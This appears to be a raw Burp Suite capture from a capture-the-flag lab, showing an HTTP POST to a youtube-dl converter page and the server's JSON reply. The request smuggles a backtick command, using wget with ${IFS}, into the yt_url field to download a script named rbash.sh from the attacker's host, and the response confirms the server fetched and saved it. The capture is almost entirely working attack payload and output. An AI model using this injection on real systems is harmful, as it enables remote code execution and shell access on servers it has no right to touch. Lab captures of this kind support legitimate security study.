 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.169.64
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 48
10 Origin: http://10.10.169.64
11 Connection: keep-alive
12 Referer: http://10.10.169.64/
13 Priority: u=0
14
15 yt_url=`wget${IFS}http://10.11.129.113/rbash.sh`
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Feb 2025 16:09:20 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 793
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":2,"errors":"--2025-02-28 16:09:20--  http:\/\/10.11.129.113\/rbash.sh\nConnecting
to 10.11.129.113:80... connected.\nHTTP request sent, awaiting response... 200 OK\nLength:
44 [text\/x-sh]\nSaving to: 'rbash.sh'\n\n     0K
100% 2.75M=0s\n\n2025-02-28 16:09:20
(2.75 MB\/s) - 'rbash.sh' saved [44\/44]\n\nWARNING: Assuming --restrict-filenames since
file system encoding cannot encode all characters. Set the LC_ALL environment variable to
fix this.\nUsage: youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide
at least one URL.\nType youtube-dl --help to see a list of all
options.\n","url_orginal":"`wget${IFS}http:\/\/10.11.129.113\/rbash.sh`","output":"","resul
t_url":"\/tmp\/downloads\/67c1dfb03b3e2.mp3"}